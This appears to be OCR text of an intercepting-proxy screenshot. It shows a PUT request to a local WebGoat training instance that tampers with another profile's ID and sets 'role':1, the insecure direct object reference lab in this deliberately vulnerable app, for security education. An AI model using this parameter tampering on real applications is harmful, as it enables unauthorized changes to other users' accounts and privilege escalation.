 Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 PUT http://127.0.0.1:8080/WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
4 Accept: */*
5 Content-Type: application/json
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=webgoat
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
16 Cookie: hijack_cookie=4043906210863300555-1716037624158; JSESSIONID=
fKIBqqU32vcTWt4CVu24duOQNRIjZ4hIt6EOlTCa
17 Connection: close
18
19 {"role":1, "color":"red", "size":"large", "name":"Buffalo Bill", "userId" :"2342388"}